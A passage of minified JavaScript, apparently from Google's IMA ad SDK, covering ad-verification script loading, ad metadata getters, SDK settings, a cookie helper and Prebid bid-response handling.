function QS(a){if(!a)return null;var b=new LS;a=fg(a,ci,6,Of());a=v(a);for(var c=a.next();!c.done;c=a.next()){var d=void 0;if(c=(d=D(c.value,bi,4))==null?void 0:D(d,ai,2)){d=new bi;var e=new ai;c=pg(c,1);c=Kf(e,1,Ie(c));d=E(d,2,c);kg(b,1,bi,d)}}return fg(b,bi,1,Of()).length===0?null:b};function RS(a,b,c){var d=OK(a);a=MK(a)||!EK(d);b=OS(b,c);return a&&!b?!1:!0};var SS={Ih:function(a,b){var c=a.injector_basename,d=a.sodar_query_id,e=a.bg_hash_basename,f=a.bg_binary;a=window;var g=g===void 0?!1:g;var h=(g===void 0?0:g)?"//ep1.adtrafficquality.google/bg/"+Ti(e)+".js":"//pagead2.googlesyndication.com/bg/"+Ti(e)+".js";e=g;e=e===void 0?!1:e;g=a.document;var k={};k._bgu_=h;k._bgp_=f;b&&(k._li_=b);d&&(k._sid_=d);(b=a.GoogleTyFxhY)&&typeof b.push=="function"||(b=a.GoogleTyFxhY=[]);b.push(k);b=Kj(g);b=Qj(b.g,"SCRIPT");b.type="text/javascript";b.async=!0;c=(e===void 0? 
0:e)?jj(rw,Ti(c)+".js"):jj(tw,Ti(c)+".js");Oi(b,c);(c=(a.GoogleTyFxhYEET||{})[b.src])?c():g.getElementsByTagName("head")[0].appendChild(b)}},TS=function(){this.g=!1},US=function(a){var b;return Oa(function(c){switch(c.g){case 1:return c.l=2,Da(c,(new zG).get({url:"//pagead2.googlesyndication.com/getconfig/sodar?tid=pal&tv=imaq_h.3.738.0",withCredentials:!1,timeout:new dG}),4);case 4:b=c.j;Ea(c,3);break;case 2:return Fa(c),c.return(null);case 3:if(!(typeof b==="object"&&b!==null&&"injector_basename"in 
b&&"sodar_query_id"in b&&"bg_hash_basename"in b&&"bg_binary"in b))return c.return(null);try{SS.Ih(b,"imaq_h.3.738.0")}catch(d){return c.return(null)}a.g=!0;return c.return(b.sodar_query_id)}})};var VS="abort canplay canplaythrough durationchange emptied loadstart loadeddata loadedmetadata progress ratechange seeked seeking stalled suspend waiting".split(" ");function WS(a,b){var c=new Map;b=v(Object.entries(b));for(var d=b.next();!d.done;d=b.next()){var e=v(d.value);d=e.next().value;e=e.next().value;c.set(d,encodeURIComponent(JSON.stringify(e)))}a.hash=Array.from(c.entries(),function(f){var g=v(f);f=g.next().value;g=g.next().value;return f+"="+g}).join("&")};var XS=xa(["https://pagead2.googlesyndication.com/omsdk/releases/live/omweb-v1.js"]),YS=xa(["https://pagead2.googlesyndication.com/omsdk/releases/control/omweb-v1.js"]),ZS=xa(["https://pagead2.googlesyndication.com/omsdk/releases/canary/omweb-v1.js"]),$S=xa(["https://pagead2.googlesyndication.com/omsdk/releases/experimental/omweb-v1.js"]),aT=jj(XS),bT=jj(YS),cT=jj(ZS),dT=jj($S);function eT(a){var b;return(b=a.omidSessionInterface)!=null?b:null} 
function fT(a){var b,c,d,e,f,g;return Oa(function(h){if(h.g==1)return b=Sj("IFRAME",{style:"visibility: hidden; width: 0; height: 0; position: absolute; left: 0; top: 0;",title:"Advertisement"}),c=new Promise(function(k){b.addEventListener("load",function(){k()})}),a.appendChild(b),Da(h,c,2);d=Sj("SCRIPT");e=gT();Oi(d,e);f=new Promise(function(k,m){d.addEventListener("load",function(){var n=Vj(b);n&&eT(n)?k(b):m()})});g=b.contentDocument||b.contentWindow.document;g.head.appendChild(d);return h.return(f)})} 
function gT(){switch(Wo(TD)){case 0:return aT;case 1:return bT;case 2:return cT;case 3:return dT;default:return aT}};var hT=function(a,b){R.call(this);this.j=b;this.g=eT(a)};r(hT,R);var jT=function(a){try{a.g&&a.g.registerSessionObserver(function(b){b.type==="sessionStart"?iT(a,a.j):b.type==="sessionFinish"&&jT(a)})}catch(b){a.dispatchEvent(new Event("error"))}},iT=function(a,b){b instanceof xJ&&(b=b.R);var c;if(((c=b.tagName)==null?void 0:c.toUpperCase())!=="AUDIO")try{a.g&&a.g.setVideoElement(b)}catch(d){a.dispatchEvent(new Event("error"))}};hT.prototype.O=function(){try{this.g&&this.g.finishAdSession()}catch(a){}R.prototype.O.call(this)};var kT=function(a){this.data=a};l=kT.prototype;l.getTotalAds=function(){return this.data.totalAds};l.getMaxDuration=function(){return this.data.maxDuration};l.getAdPosition=function(){return this.data.adPosition};l.getPodIndex=function(){return this.data.podIndex};l.getTimeOffset=function(){return this.data.timeOffset};l.getIsBumper=function(){return this.data.isBumper};kT.prototype.getIsBumper=kT.prototype.getIsBumper;kT.prototype.getTimeOffset=kT.prototype.getTimeOffset; 
kT.prototype.getPodIndex=kT.prototype.getPodIndex;kT.prototype.getAdPosition=kT.prototype.getAdPosition;kT.prototype.getMaxDuration=kT.prototype.getMaxDuration;kT.prototype.getTotalAds=kT.prototype.getTotalAds;var lT=function(a){this.data=a};l=lT.prototype;l.getContent=function(){return this.data.content};l.getContentType=function(){return this.data.contentType};l.getWidth=function(){return this.getSize().width};l.getHeight=function(){return this.getSize().height};l.getAdSlotId=function(){return this.data.adSlotId};l.getSize=function(){var a=this.data.size;return new rj(a.width,a.height)};l.sf=function(){return this.data.resourceType}; 
var QL=function(a){return(a=a.data.backupCompanions)?a.map(function(b){return new lT(b)}):[]};lT.prototype.getAdSlotId=lT.prototype.getAdSlotId;lT.prototype.getHeight=lT.prototype.getHeight;lT.prototype.getWidth=lT.prototype.getWidth;lT.prototype.getContentType=lT.prototype.getContentType;lT.prototype.getContent=lT.prototype.getContent;var mT=function(a,b){this.j=a;this.g=b};mT.prototype.getAdIdValue=function(){return this.j};mT.prototype.getAdIdRegistry=function(){return this.g};mT.prototype.getAdIdRegistry=mT.prototype.getAdIdRegistry;mT.prototype.getAdIdValue=mT.prototype.getAdIdValue;var X=function(a){this.data=a};X.prototype.getAdId=function(){return this.data.adId};X.prototype.getCreativeAdId=function(){return this.data.creativeAdId};X.prototype.getCreativeId=function(){return this.data.creativeId};var nT=function(a){return a.data.adQueryId};X.prototype.getAdSystem=function(){return this.data.adSystem};X.prototype.getAdvertiserName=function(){return this.data.advertiserName};X.prototype.getApiFramework=function(){return this.data.apiFramework}; 
var oT=function(a){var b;return(b=a.data.clickThroughUrl)!=null?b:null},pT=function(a){var b;return(b=a.data.attributionParams)!=null?b:null};l=X.prototype;l.getWrapperAdIds=function(){return this.data.adWrapperIds};l.getWrapperCreativeIds=function(){return this.data.adWrapperCreativeIds};l.getWrapperAdSystems=function(){return this.data.adWrapperSystems};l.isLinear=function(){return this.data.linear};l.isSkippable=function(){return this.data.skippable};l.getContentType=function(){return this.data.contentType}; 
l.getDescription=function(){return this.data.description};l.getTitle=function(){return this.data.title};l.getDuration=function(){return this.data.duration};l.getVastMediaWidth=function(){return this.data.vastMediaWidth};l.getVastMediaHeight=function(){return this.data.vastMediaHeight};l.getWidth=function(){return this.data.width};l.getHeight=function(){return this.data.height};l.getUiElements=function(){return this.data.uiElements};l.getMinSuggestedDuration=function(){return this.data.minSuggestedDuration}; 
l.getAdPodInfo=function(){return new kT(this.data.adPodInfo)};l.getCompanionAds=function(a,b,c){var d=this.data.companions;if(!d)return[];d=d.map(function(e){return new lT(e)});return PL(new ML({size:new rj(a,b),qf:c?c.sizeCriteria==="SelectFluid":!1},c),d)};l.getTraffickingParameters=function(){return bG(Wi(this.data.traffickingParameters))};l.getTraffickingParametersString=function(){return this.data.traffickingParameters};l.getVastMediaBitrate=function(){return this.data.vastMediaBitrate}; 
l.getMediaUrl=function(){return this.data.mediaUrl};l.getSurveyUrl=function(){return this.data.surveyUrl};l.getDealId=function(){return this.data.dealId};l.getUniversalAdIds=function(){return(this.data.universalAdIds||[]).map(function(a){return new mT(a.adIdValue,a.adIdRegistry)})};l.getUniversalAdIdValue=function(){return this.data.universalAdIdValue};l.getUniversalAdIdRegistry=function(){return this.data.universalAdIdRegistry};l.getSkipTimeOffset=function(){return this.data.skipTimeOffset}; 
l.zf=function(){return this.data.disableUi};X.prototype.isUiDisabled=X.prototype.zf;X.prototype.getSkipTimeOffset=X.prototype.getSkipTimeOffset;X.prototype.getUniversalAdIdRegistry=X.prototype.getUniversalAdIdRegistry;X.prototype.getUniversalAdIdValue=X.prototype.getUniversalAdIdValue;X.prototype.getUniversalAdIds=X.prototype.getUniversalAdIds;X.prototype.getDealId=X.prototype.getDealId;X.prototype.getSurveyUrl=X.prototype.getSurveyUrl;X.prototype.getMediaUrl=X.prototype.getMediaUrl; 
X.prototype.getVastMediaBitrate=X.prototype.getVastMediaBitrate;X.prototype.getTraffickingParametersString=X.prototype.getTraffickingParametersString;X.prototype.getTraffickingParameters=X.prototype.getTraffickingParameters;X.prototype.getCompanionAds=X.prototype.getCompanionAds;X.prototype.getAdPodInfo=X.prototype.getAdPodInfo;X.prototype.getMinSuggestedDuration=X.prototype.getMinSuggestedDuration;X.prototype.getUiElements=X.prototype.getUiElements;X.prototype.getHeight=X.prototype.getHeight; 
X.prototype.getWidth=X.prototype.getWidth;X.prototype.getVastMediaHeight=X.prototype.getVastMediaHeight;X.prototype.getVastMediaWidth=X.prototype.getVastMediaWidth;X.prototype.getDuration=X.prototype.getDuration;X.prototype.getTitle=X.prototype.getTitle;X.prototype.getDescription=X.prototype.getDescription;X.prototype.getContentType=X.prototype.getContentType;X.prototype.isSkippable=X.prototype.isSkippable;X.prototype.isLinear=X.prototype.isLinear;X.prototype.getWrapperAdSystems=X.prototype.getWrapperAdSystems; 
X.prototype.getWrapperCreativeIds=X.prototype.getWrapperCreativeIds;X.prototype.getWrapperAdIds=X.prototype.getWrapperAdIds;X.prototype.getApiFramework=X.prototype.getApiFramework;X.prototype.getAdvertiserName=X.prototype.getAdvertiserName;X.prototype.getAdSystem=X.prototype.getAdSystem;X.prototype.getCreativeId=X.prototype.getCreativeId;X.prototype.getCreativeAdId=X.prototype.getCreativeAdId;X.prototype.getAdId=X.prototype.getAdId;var qT=function(a){this.g=a};qT.prototype.getCuePoints=function(){return this.g};qT.prototype.getCuePoints=qT.prototype.getCuePoints;y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ad_cue_points.AdCuePoints.PREROLL",0);y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ad_cue_points.AdCuePoints.POSTROLL",-1);var rT=function(){this.autoAlign=!0;this.bitrate=-1;this.enablePreloading=this.disableUi=this.disableClickThrough=!1;this.loadVideoTimeout=8E3;this.mimeTypes=null;this.playAdsAfterTime=-1;this.restoreCustomPlaybackStateOnAdBreakComplete=!1;this.uiElements=null;this.useStyledNonLinearAds=this.useStyledLinearAds=this.useLearnMoreButton=!1;this.useVideoAdUi=!0};rT.prototype.ca=function(a){var b={};Object.assign(b,this);a&&(b.disableClickThrough=!0);return b}; 
rT.prototype.append=function(a){if(a){var b=a.autoAlign;b!=null&&(this.autoAlign=b);b=aj(a.bitrate);typeof b==="number"&&!isNaN(b)&&b>0&&(this.bitrate=b);this.disableClickThrough=a.disableClickThrough||this.disableClickThrough;this.disableUi=a.disableUi||this.disableUi;this.enablePreloading=a.enablePreloading||this.enablePreloading;(b=a.mimeTypes)&&b.length!==0&&(this.mimeTypes=b);b=aj(a.playAdsAfterTime);typeof b==="number"&&!isNaN(b)&&b>0&&(this.playAdsAfterTime=b);this.restoreCustomPlaybackStateOnAdBreakComplete= 
a.restoreCustomPlaybackStateOnAdBreakComplete||this.restoreCustomPlaybackStateOnAdBreakComplete;b=aj(a.loadVideoTimeout);typeof b==="number"&&!isNaN(b)&&b>0&&(this.loadVideoTimeout=b);this.uiElements=a.uiElements||this.uiElements;this.useLearnMoreButton=a.useLearnMoreButton||this.useLearnMoreButton;this.useStyledLinearAds=a.useStyledLinearAds||this.useStyledLinearAds;this.useStyledNonLinearAds=a.useStyledNonLinearAds||this.useStyledNonLinearAds;this.useVideoAdUi=a.useVideoAdUi===!1?!1:this.useVideoAdUi}}; 
y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ads_rendering_settings.AdsRenderingSettings.AUTO_SCALE",-1);var Y=function(){};l=Y.prototype;l.setCompanionBackfill=function(a){T.setCompanionBackfill(a)};l.getCompanionBackfill=function(){return T.getCompanionBackfill()};l.setNumRedirects=function(a){T.setNumRedirects(a)};l.getNumRedirects=function(){return T.getNumRedirects()};l.setPpid=function(a){T.setPpid(a)};l.getPpid=function(){return T.getPpid()};l.setVpaidAllowed=function(a){T.setVpaidAllowed(a)};l.setVpaidMode=function(a){T.setVpaidMode(a)};l.jd=function(){return T.jd()};l.setAutoPlayAdBreaks=function(a){T.setAutoPlayAdBreaks(a)}; 
l.Hc=function(){return T.Hc()};l.Ke=function(a){T.Ke(a)};l.zb=function(){return T.zb()};l.setLocale=function(a){T.setLocale(a)};l.getLocale=function(){return T.getLocale()};l.setPlayerType=function(a){T.setPlayerType(a)};l.getPlayerType=function(){return T.getPlayerType()};l.setPlayerVersion=function(a){T.setPlayerVersion(a)};l.getPlayerVersion=function(){return T.getPlayerVersion()};var sT=function(){return xK(T)};l=Y.prototype;l.Le=function(a){T.Le(a)};l.Ne=function(a){T.Ne(a)}; 
l.setDisableCustomPlaybackForIOS10Plus=function(a){T.setDisableCustomPlaybackForIOS10Plus(a)};l.getDisableCustomPlaybackForIOS10Plus=function(){return T.getDisableCustomPlaybackForIOS10Plus()};l.Ch=function(){console.warn("isCookiesEnabled always returns true. The ltd parameter in the ad tag URL determines an ad request's ability to use cookies.");V.getInstance().report(230,{method:"ImaSdkSettings.isCookiesEnabled"});return!0}; 
l.ji=function(){console.warn("setCookiesEnabled is a no-op. The ltd parameter in the ad tag URL determines an ad request's ability to use cookies.");V.getInstance().report(230,{method:"ImaSdkSettings.setCookiesEnabled"})};l.setSessionId=function(a){T.setSessionId(a);V.getInstance().report(232)};l.ki=function(){};l.nh=function(){return!0};l.setFeatureFlags=function(a){T.setFeatureFlags(a)};l.getFeatureFlags=function(){return T.getFeatureFlags()};l.ca=function(a){return T.ca(a===void 0?null:a)}; 
Y.prototype.getFeatureFlags=Y.prototype.getFeatureFlags;Y.prototype.setFeatureFlags=Y.prototype.setFeatureFlags;Y.prototype.getDisableFlashAds=Y.prototype.nh;Y.prototype.setDisableFlashAds=Y.prototype.ki;Y.prototype.setSessionId=Y.prototype.setSessionId;Y.prototype.setCookiesEnabled=Y.prototype.ji;Y.prototype.isCookiesEnabled=Y.prototype.Ch;Y.prototype.getDisableCustomPlaybackForIOS10Plus=Y.prototype.getDisableCustomPlaybackForIOS10Plus;Y.prototype.setDisableCustomPlaybackForIOS10Plus=Y.prototype.setDisableCustomPlaybackForIOS10Plus; 
Y.prototype.setStreamCorrelator=Y.prototype.Ne;Y.prototype.setPageCorrelator=Y.prototype.Le;Y.prototype.getPlayerVersion=Y.prototype.getPlayerVersion;Y.prototype.setPlayerVersion=Y.prototype.setPlayerVersion;Y.prototype.getPlayerType=Y.prototype.getPlayerType;Y.prototype.setPlayerType=Y.prototype.setPlayerType;Y.prototype.getLocale=Y.prototype.getLocale;Y.prototype.setLocale=Y.prototype.setLocale;Y.prototype.getIsVpaidAdapter=Y.prototype.zb;Y.prototype.setIsVpaidAdapter=Y.prototype.Ke; 
Y.prototype.isAutoPlayAdBreaks=Y.prototype.Hc;Y.prototype.setAutoPlayAdBreaks=Y.prototype.setAutoPlayAdBreaks;Y.prototype.getVpaidMode=Y.prototype.jd;Y.prototype.setVpaidMode=Y.prototype.setVpaidMode;Y.prototype.setVpaidAllowed=Y.prototype.setVpaidAllowed;Y.prototype.getPpid=Y.prototype.getPpid;Y.prototype.setPpid=Y.prototype.setPpid;Y.prototype.getNumRedirects=Y.prototype.getNumRedirects;Y.prototype.setNumRedirects=Y.prototype.setNumRedirects;Y.prototype.getCompanionBackfill=Y.prototype.getCompanionBackfill; 
Y.prototype.setCompanionBackfill=Y.prototype.setCompanionBackfill;var tT=new Y;function uT(a){this.g=a||{cookie:""}}l=uT.prototype; 
l.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.sameSite;d=c.secure||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.qd}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+ 
e:"")};l.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Cb(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};l.remove=function(a,b,c){var d=this.get(a)!==void 0;this.set(a,"",{qd:0,path:b,domain:c});return d};l.gd=function(){return vT(this).keys};l.ec=function(){return vT(this).values};l.isEmpty=function(){return!this.g.cookie};l.yb=function(){return this.g.cookie?(this.g.cookie||"").split(";").length:0}; 
l.clear=function(){for(var a=vT(this).keys,b=a.length-1;b>=0;b--)this.remove(a[b])};var vT=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=Cb(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var wT;function xT(a){return wT?wT:a.origin==="null"?wT=!1:wT=yT(a)}function yT(a){if(!a.navigator.cookieEnabled)return!1;var b=new uT(a.document);if(!b.isEmpty())return!0;b.set("TESTCOOKIESENABLED","1",{qd:60,sameSite:a.isSecureContext?"none":void 0,secure:a.isSecureContext||void 0});if(b.get("TESTCOOKIESENABLED")!=="1")return!1;b.remove("TESTCOOKIESENABLED");return!0}function zT(a,b){b=b.origin!=="null"?b.document.cookie:null;return b===null?null:(new uT({cookie:b})).get(a)||""} 
function AT(a,b,c,d){d.origin!=="null"&&(d.isSecureContext&&(c=Object.assign({},c,{sameSite:"none",secure:!0})),(new uT(d.document)).set(a,b,c))};var BT=function(){this.g=window},CT=function(a,b,c){var d=c.ai;c=c.bi;return(d||!EK(b))&&c||!xT(a.g)?!1:!0},DT=function(a,b,c){if(CT(a,b,c)){var d;return(d=zT("__eoi",a.g))!=null?d:void 0}};var ET=function(){this.g=window},FT=function(a,b){return EK(b)?!!xT(a.g):!1},GT=function(a,b,c){c?(a=a.g,b=EK(c)?zT(b,a):null):b=null;return b},HT=function(a,b,c,d){if(d){var e=so(pg(c,2))-Date.now()/1E3;e={qd:Math.max(e,0),path:rg(c,3),domain:rg(c,4),secure:!1};c=c.getValue();a=a.g;EK(d)&&AT(b,c,e,a)}},IT=function(a,b,c){if(c){var d=a.g;if(EK(c)&&zT(b,d)){d=a.g.location.hostname;if(d==="localhost")d=["localhost"];else if(d=d.split("."),d.length<2)d=[];else{for(var e=[],f=0;f<d.length-1;++f)e.push(d.slice(f).join(".")); 
d=e}d=v(d);for(var g=d.next();!g.done;g=d.next())e=b,f=a.g,g=g.value,EK(c)&&f.origin!=="null"&&(new uT(f.document)).remove(e,"/",g)}}};function JT(a,b){return a&&(a===b.Ac||a===b.adUnitCode)};function KT(a){var b,c,d;return(a==null?void 0:(b=a.ext)==null?void 0:b.gpid)||(a==null?void 0:(c=a.ext)==null?void 0:(d=c.data)==null?void 0:d.pbadslot)} 
function LT(a,b){if(!b.length)return[];var c,d,e=(d=(c=a.getEvents)==null?void 0:c.call(a).filter(function(f){return f.eventType==="auctionEnd"}))!=null?d:[];return b.map(function(f){for(var g=v(e),h=g.next();!h.done;h=g.next()){var k=void 0,m=void 0;h=(m=(k=h.value.args)==null?void 0:k.adUnits)!=null?m:[];k=v(h);for(m=k.next();!m.done;m=k.next()){m=m.value;h=KT(m.ortb2Imp);var n;if(n=h){var p=void 0,q=void 0,u=void 0,t=void 0,w=void 0,A=void 0,F=void 0;n=JT(m.code,f)||JT((F=m.ortb2Imp)==null?void 0: 
(A=F.ext)==null?void 0:(w=A.data)==null?void 0:w.pbadslot,f)||JT((t=m.ortb2Imp)==null?void 0:(u=t.ext)==null?void 0:(q=u.data)==null?void 0:(p=q.adserver)==null?void 0:p.adslot,f)}if(n)return h}}})};function MT(){var a=window,b,c;return(c=((b=a._pbjsGlobals)!=null?b:[]).concat(["pbjs"]).map(function(d){return a[d]}).find(function(d){return Array.isArray(d==null?void 0:d.que)}))!=null?c:null};function NT(a,b){var c,d,e;b==null?e=void 0:e=b.get.call(b,a);return(d=(c=e)!=null?c:b==null?void 0:b.get(Mo(a)))!=null?d:0};var OT=/^v?\d{1,3}(\.\d{1,3}){0,2}(-pre)?$/,PT=new Map,QT=new Map; 
function RT(a,b){var c=a.reduce(function(e,f){var g=f.bidder;e[g]||(e[g]=[]);e[g].push(f);return e},{}),d=[];Object.keys(c).forEach(function(e){d.push(c[e].sort(function(f,g){var h,k;return((h=f.timeToRespond)!=null?h:0)-((k=g.timeToRespond)!=null?k:0)}).reduce(function(f,g){var h,k;return((h=f.cpm)!=null?h:0)>=((k=g.cpm)!=null?k:0)?f:g}))});d.sort(function(e,f){var g,h;return((g=f.cpm)!=null?g:0)-((h=e.cpm)!=null?h:0)});return b?d.slice(0,b):d} 
function ST(a){switch(a){case null:case void 0:case "client":return 1;case "s2s":return 2;default:return 0}} 
function TT(a,b,c){var d=b.getBidResponsesForAdUnitCode;if(!d||!a.code)return[];var e;d=(e=d(a.code))==null?void 0:e.bids;return d!=null&&d.length?d.filter(function(f){var g,h=(g=b.getConfig)==null?void 0:g.call(b).ttlBuffer,k;g=(k=f.responseTimestamp)!=null?k:0;var m,n;k=(n=f.ttl)!=null?n:0-((m=f.ttlBuffer)!=null?m:h===void 0?1:h);if(!(g+k*1E3>(new Date).getTime()&&"rendered"!==f.status))return!1;var p;h=(p=b.getConfig)==null?void 0:p.call(b).useBidCache;var q;p=(q=b.getConfig)==null?void 0:q.call(b).bidCacheFilterFunction; 
q=f.auctionId===c;p=h&&!q&&typeof p==="function"?!!p(f):!0;return(f.adUnitCode!==a.code||h||q)&&p}):[]} 
function UT(a,b,c,d,e){if(QT.has(c))return QT.get(c);var f,g=(f=a.adUnits)==null?void 0:f.find(function(u){u=u==null?void 0:u.code;return!!u&&(u===b.Ac||u===b.adUnitCode)});if(!g&&d&&e!=null){e=e.find(function(u){return u.args.adId===d});var h,k,m,n=(m=e==null?void 0:(h=e.args)==null?void 0:h.sharedBidInUse)!=null?m:e==null?void 0:(k=e.args)==null?void 0:k.adUnitCode;if(n){var p,q;g=(q=(p=a.adUnits)==null?void 0:p.find(function(u){return u.code===n}))!=null?q:{code:n}}}if(g)return QT.set(c,g),g} 
function VT(a,b,c){for(var d=[];b&&!d.includes(b);){d.unshift(b);var e=void 0,f=void 0;b=(e=a)==null?void 0:(f=e.aliasRegistry)==null?void 0:f[b]}Wf(c,10,d,Oe)} 
function WT(a,b,c,d){var e=a.cpm,f=a.originalCpm,g=a.currency,h=a.originalCurrency,k=a.dealId,m=a.adserverTargeting,n=a.bidder,p=a.adId,q=a.mediaType,u=a.height,t=a.width,w=a.meta,A=new Xx;typeof e==="number"&&(Kf(A,2,Ie(Math.round(e*1E6))),h&&h!==g||(e=Math.round(Number(f)*1E6),isNaN(e)||e===so(pg(A,2))||Kf(A,8,Ie(e))));typeof g==="string"&&Bg(A,3,g);["string","number"].includes(typeof k)&&(g=new Px,k=Bg(g,1,String(k)),E(A,6,k));if(typeof m==="object")for(k=v(["","_"+n]),g=k.next();!g.done;g=k.next()){e= 
g.value;g=[];f=v(Object.entries(m));for(h=f.next();!h.done;h=f.next()){h=v(h.value);var F=h.next().value;h=h.next().value;F=(""+F+e).slice(0,20);var ca=void 0,qa=void 0;if((ca=c)==null?0:(qa=ca[F])==null?0:qa.length)if(c[F][0]===String(h))g.push(F);else{g=[];break}}e=Pf(A,4,Qe,Of());Wf(A,4,e.concat(g),Oe)}switch(q||"banner"){case "banner":Cg(A,5,1);break;case "native":Cg(A,5,2);break;case "video":Cg(A,5,3);c=new Vx;var ma;if((b==null?void 0:(ma=b.video)==null?void 0:ma.context)==="adpod"){var gb, 
ra=b==null?void 0:(gb=b.video)==null?void 0:gb.adPodDurationSec;Kf(c,1,Ie(ra))}else gb=b==null?void 0:(ra=b.video)==null?void 0:ra.maxduration,Kf(c,1,Ie(gb));var Db;if(typeof(b==null?void 0:(Db=b.video)==null?void 0:Db.skip)==="number"){var Ka;b=!!(b==null?0:(Ka=b.video)==null?0:Ka.skip);vg(c,2,b)}var W;Ka=(W=a.meta)==null?void 0:W.adServerCatId;W=Bg(c,3,Ka);if(typeof m!=="object")m=null;else{var ka,kb;Ka=String((kb=(ka=m["hb_pb_cat_dur_"+n])!=null?ka:m.hb_pb_cat_dur)!=null?kb:"");var oa,ac,Sb,gd; 
ka=String((gd=(Sb=(ac=(oa=m["hb_cache_id_"+n])!=null?oa:m["hb_uuid_"+n])!=null?ac:m.hb_cache_id)!=null?Sb:m.hb_uuid)!=null?gd:"");m=Ka&&ka?Ka+"_"+ka:ka?ka:null}Bg(W,4,m);E(A,9,c)}Number.isFinite(u)&&Number.isFinite(t)&&(m=new Tx,t=xg(m,1,Math.round(t)),u=xg(t,2,Math.round(u)),E(A,7,u));typeof p==="string"&&Bg(A,1,p);var Gc;(d==null?0:d.Kg)&&Array.isArray(w==null?void 0:w.advertiserDomains)&&(w==null?0:(Gc=w.advertiserDomains[0])==null?0:Gc.length)&&Bg(A,10,w.advertiserDomains[0].substring(0,d==null? 
void 0:d.Kg));if(a.meta&&d){var La,hd;d.Og&&typeof a.meta.agencyId==="string"&&((hd=a.meta.agencyId)==null?0:hd.length)&&(La!=null||(La=new Rx),Bg(La,1,a.meta.agencyId.substring(0,d.Og)));var zi;d.Pg&&typeof a.meta.agencyName==="string"&&((zi=a.meta.agencyName)==null?0:zi.length)&&(La!=null||(La=new Rx),Bg(La,2,a.meta.agencyName.substring(0,d.Pg)));var Ai;d.fh&&typeof a.meta.networkId==="string"&&((Ai=a.meta.networkId)==null?0:Ai.length)&&(La!=null||(La=new Rx),Bg(La,3,a.meta.networkId.substring(0, 
d.fh)));var Bi;d.gh&&typeof a.meta.networkName==="string"&&((Bi=a.meta.networkName)==null?0:Bi.length)&&(La!=null||(La=new Rx),Bg(La,4,a.meta.networkName.substring(0,d.gh)));La&&E(A,11,La)}return A}function XT(a,b,c,d,e,f,g){b=WT(a,b,f,g);c=fy(ey(cy(new by,a.bidder),1),c);c=Cg(c,7,ST(a.source));c=dy(c,b);VT(d,a.bidder,c);d=ky(e,c);typeof a.timeToRespond==="number"&&Kf(d,2,Ie(Math.round(a.timeToRespond)))} 
function YT(a,b,c,d,e,f,g,h){var k,m=(k=h==null?void 0:h.bidderRequests)!=null?k:[],n;h=(n=h==null?void 0:h.auctionId)!=null?n:d;d=TT(c,a,h);if(d.length){var p;n=(p=a.getConfig)==null?void 0:p.call(a).enableSendAllBids;var q,u;p=(q=a.getConfig)==null?void 0:(u=q.call(a).sendBidsControl)==null?void 0:u.bidLimit;q=RT(d,n&&p||0);if(q.length)for(q=v(q),p=q.next(),u={};!p.done;u={bb:void 0},p=q.next()){u.bb=p.value;d=u.bb.adUnitCode!==c.code;p=!d&&u.bb.auctionId!==h;Qe(If(b,4))!=null||p||d||!u.bb.transactionId|| 
Bg(b,4,u.bb.transactionId);try{d=void 0,(d=e)==null||d(u.bb,u.bb.transactionId)}catch(t){}n=d=void 0;k=(n=(d=m.flatMap(function(t){return t.bids}).find(function(t){return function(w){return w.bidId===t.bb.requestId}}(u)))==null?void 0:d.mediaTypes)!=null?n:c.mediaTypes;XT(u.bb,k,p,a,b,f,g)}}} 
var ZT=function(a,b,c){this.pbjs=a;this.slot=b;var d;this.Ib=(d=c==null?void 0:c.Ib)!=null?d:{};this.ce=!(c==null||!c.ce);var e;this.fe=(e=c==null?void 0:c.fe)!=null?e:new Map;var f;this.Jf=(f=c==null?void 0:c.Jf)!=null?f:new Map;var g;this.df=(g=c==null?void 0:c.df)!=null?g:new iy;this.te=c==null?void 0:c.te;this.j=c;var h,k;this.g=((h=this.slot.Ac)!=null?h:"")+((k=this.slot.adUnitCode)!=null?k:"");this.Nd=!(c==null||!c.Nd);this.Mf=c==null?void 0:c.Mf;this.Gf=c==null?void 0:c.Gf;this.Re=!(c==null|| 
!c.Re)},$T=function(a,b,c){var d=a.pbjs.getBidResponsesForAdUnitCode;if(d){var e,f,g,h,k,m,n,p,q,u=(q=(n=(e=d((k=a.slot.Ac)!=null?k:""))==null?void 0:e.bids)!=null?n:(f=d((m=a.slot.adUnitCode)!=null?m:""))==null?void 0:f.bids)!=null?q:(h=d((p=(g=QT.get(a.g))==null?void 0:g.code)!=null?p:""))==null?void 0:h.bids;if(u!=null&&u.length&&(e=u.filter(function(A){var F=A.auctionId;var ca=A.adId;return F!==c&&Object.values(a.Ib).some(function(qa){return qa.includes(ca)})}),e.length)){var t,w;d=(t=a.pbjs.adUnits)== 
null?void 0:(w=t.find(function(A){A=A.code;return A===a.slot.Ac||A===a.slot.adUnitCode||A===QT.get(a.g)}))==null?void 0:w.mediaTypes;t=v(e);for(w=t.next();!w.done;w=t.next())w=w.value,e=WT(w,d,a.Ib,a.j),e=ky(b,dy(fy(ey(cy(new by,w.bidder),1),!0),e)),VT(a.pbjs,w.bidder,e),typeof w.timeToRespond==="number"&&Kf(e,2,Ie(Math.round(w.timeToRespond)))}}},aU=function(a,b,c,d,e){e=a.Jf.get(e!=null?e:function(){return null});(e==null?void 0:G(e,1))!==1&&E(c,5,e);Nf(b)||(e?G(e,1)===1?ly(b,e):ly(b,ay(Zx($x(new Mf, 
